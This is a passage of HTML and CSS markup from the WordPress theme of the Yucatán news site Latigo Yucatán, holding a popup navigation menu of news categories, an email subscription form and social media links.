<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_33{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:25px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:20px!important;display:inline-block!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_246d{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:1280px;border-radius:0px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:#000000}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:60px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:var(--center-demo-1)}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:var(--center-demo-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_34 .tdm-btn-text,body .tdi_34 i{color:#000000}body .tdi_34 svg{fill:#000000}body .tdi_34 svg *{fill:inherit}body .tdi_34:hover .tdm-btn-text,body .tdi_34:hover i{color:var(--center-demo-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_34:hover svg{fill:var(--center-demo-1)}body .tdi_34:hover svg *{fill:inherit}.tdi_34 svg{width:26px;height:auto}.tdi_34{padding:0px;height:auto;line-height:1}.tdi_34 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_34 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_34 svg{width:20px;height:auto}.tdi_34 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-sm tdi_34 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_246d" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row"  >
<style scoped>.tdi_36{min-height:0}</style><div id="tdi_37" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{padding-top:30px!important;padding-bottom:40px!important}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_37_rand_style td-element-style" ></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-bottom:40px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-bottom:30px!important;padding-bottom:10px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_42 .tdm-title{color:#ffffff}.tdc-row .tdi_42 .tdm-title{font-family:Bigshot One!important;font-size:50px!important;line-height:1!important;font-weight:400!important;letter-spacing:-4px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_42 .tdm-title{font-size:46px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_42 .tdm-title{font-size:38px!important;letter-spacing:-3px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_42 "><h3 class="tdm-title tdm-title-sm">Latigo Yucatán</h3></div></div></div></div><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_44{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44,.tdi_44 .tdc-inner-columns{display:block}.tdi_44 .tdc-inner-columns{width:100%}.tdi_44{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:30px!important;padding-bottom:30px!important}}</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_47 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-top:-7px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_48 .tdm-title{color:#ffffff}.tdc-row .tdi_48 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_48 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_48 "><h3 class="tdm-title tdm-title-sm">Menú</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_49 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_49 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_49 ul li a{justify-content:flex-start}body .tdc-row .tdi_49 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_49 ul li{margin-bottom:15px}body .tdc-row .tdi_49 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_49 a,body .tdc-row .tdi_49 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_49 li.current-menu-item>a,body .tdc-row .tdi_49 li.current-menu-ancestor>a,body .tdc-row .tdi_49 li.current-category-ancestor>a,body .tdc-row .tdi_49 li.current-page-ancestor>a,body .tdc-row .tdi_49 a:hover,body .tdc-row .tdi_49 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_49 li{font-family:Kanit!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_49 ul li{margin-bottom:12px}body .tdc-row .tdi_49 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_49 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_49 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/"><span class="td-blm-menu-item-txt">Campeche</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8170"><a href="https://latigoyucatan.com/category/merida/"><span class="td-blm-menu-item-txt">Mérida</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/"><span class="td-blm-menu-item-txt">Internacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/"><span class="td-blm-menu-item-txt">Municipios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8174"><a href="https://latigoyucatan.com/category/pais/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/"><span class="td-blm-menu-item-txt">Península</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/"><span class="td-blm-menu-item-txt">Policíacas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/"><span class="td-blm-menu-item-txt">Política</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/"><span class="td-blm-menu-item-txt">Salud</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/"><span class="td-blm-menu-item-txt">Espectáculos y Sociales</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/"><span class="td-blm-menu-item-txt">Yucatán</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_leads tdi_52  td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tds_leads .tds-title{margin-top:0;margin-bottom:20px;font-size:22px;line-height:1.4;font-weight:600}.tds_leads .tds-form.tds-s-content{min-height:0}.tds_leads .tds-info:not(:empty){margin-bottom:16px}.tds_leads .tds-messages{padding:8px 12px;font-size:12px;line-height:1.4;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}.tds_leads .tds-messages:not(:last-child){margin-bottom:.4em}.tds_leads .tds-messages-hiding{opacity:0}.tds_leads .tds-messages-error{background-color:#ec4d4d}.tds_leads .tds-messages-success{background-color:#6bc16f}.tds_leads .tds-message:not(:last-child){margin-bottom:.4em}.tds_leads .tds-email-bar{display:flex}.tds_leads .tds-input-wrap{display:flex;align-items:center;flex:1}.tds_leads .tds-input{height:100%;padding:12px 15px;line-height:1;border-width:1px 0 1px 1px}.tds_leads .tds-unsubscribe-txt{width:100%;font-size:13px;line-height:1.4}.tds_leads .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;width:100%;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}.tds_leads .tds-input-wrap+.tds-submit-btn{width:auto}.tds_leads .tds-submit-btn:hover{background-color:#222}.tds_leads .tds-submit-btn-icon{position:relative}.tds_leads i.tds-submit-btn-icon{font-size:15px;color:#fff}.tds_leads .tds-submit-btn-icon-svg{width:15px;height:auto}.tds_leads .tds-submit-btn-icon-svg svg{display:block;fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tds_leads .tds-checkbox{margin-top:16px;line-height:1}.tds_leads .tds-checkbox input{display:none}.tds_leads .tds-checkbox label{display:flex;align-items:center;margin-bottom:0;cursor:pointer}.tds_leads .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.tds_leads .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}.tds_leads .tds-checkbox input:checked+label .tds-check:after{opacity:1}.tds_leads .tds-check-title{margin-top:-1px;user-select:none;-webkit-user-select:none;font-size:11px;color:#444}.tds_leads .tds-check-title a:hover{color:#222}body .tdc-row .tdi_52 .tds-title{margin-bottom:25px;color:#ffffff;font-family:Kanit!important;font-size:30px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-messages-success{border-radius:50px}body .tdc-row .tdi_52 .tds-email-bar{flex-direction:column}body .tdc-row .tdi_52 .tds-input-wrap{margin:0 0 8px}body .tdc-row .tdi_52 .tds-input-wrap+.tds-submit-btn{margin:8px 0 0}body .tdc-row .tdi_52 .tds-input{border-width:0px;border-style:solid;border-radius:50px;color:#000000;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-unsubscribe-txt{text-align:left}body .tdc-row .tdi_52 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdc-row .tdi_52 .tds-submit-btn{border-radius:50px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-checkbox label{font-size:16px}body .tdc-row .tdi_52 .tds-check,body .tdc-row .tdi_52 .tds-check:after{border-radius:50px}body .tdc-row .tdi_52 .tds-input::-webkit-input-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input::-moz-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input:-ms-input-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input:-moz-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input::placeholder{color:#919191}body .tdc-row .tdi_52 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdc-row .tdi_52 .tds-check:after{background-color:var(--center-demo-1)}body .tdc-row .tdi_52 .tds-check{border-color:#ffffff}body .tdc-row .tdi_52 .tds-checkbox input:checked+label .tds-check{border-color:#ffffff}body .tdc-row .tdi_52 .tds-check-title{color:#ffffff;font-family:Kanit!important;font-size:12px!important;font-weight:300!important}body .tdc-row .tdi_52 .tds-check-title a{color:var(--center-demo-1)}body .tdc-row .tdi_52 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdc-row .tdi_52 .tds-message{font-family:Kanit!important;font-size:13px!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_52 .tds-title{margin-bottom:20px;font-size:25px!important}body .tdc-row .tdi_52 .tds-info:not(:empty){margin:0 0 12px}body .tdc-row .tdi_52 .tds-input-wrap{margin:0 0 6px}body .tdc-row .tdi_52 .tds-input-wrap+.tds-submit-btn{margin:6px 0 0}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Enter email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe </button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_52" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_52"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div></div><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-left:40px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:-7px!important;margin-bottom:10px!important;padding-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_56 .tdm-title{color:#ffffff}.tdc-row .tdi_56 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_56 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_56 "><h3 class="tdm-title tdm-title-sm">Siguenos</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_57 tdm-content-horiz-left td-pb-border-top td-menu-socials td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_58 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_58 .tdm-social-item i.td-icon-linkedin,.tdi_58 .tdm-social-item i.td-icon-pinterest,.tdi_58 .tdm-social-item i.td-icon-blogger,.tdi_58 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_58 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_58 .tdm-social-item i,.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_58 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item:hover i{color:var(--center-demo-1)}.tdi_58 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:0px;color:#ffffff;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_58 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--center-demo-1)}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_58 .tdm-social-item i.td-icon-linkedin,.tdi_58 .tdm-social-item i.td-icon-pinterest,.tdi_58 .tdm-social-item i.td-icon-blogger,.tdi_58 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_58 .tdm-social-item{width:28.8px;height:28.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_58"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="#"  class="tdm-social-text" >Linkedin</a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_59 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><div id=tdi_59 class="td_block_inner td-fix-index"><style>.td-menu-socials .tdm-social-item-wrap {
  display: block;
}
</style></div></div></div></div></div></div><div class="vc_row_inner tdi_61  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_61{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_61,.tdi_61 .tdc-inner-columns{display:block}.tdi_61 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_61{margin-left:-0px;margin-right:-0px}.tdi_61>.vc_column_inner,.tdi_61>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_61{margin-top:40px!important;padding-top:40px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_61 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-top:30px!important;padding-top:30px!important}}</style><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_64 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:0px!important}</style>
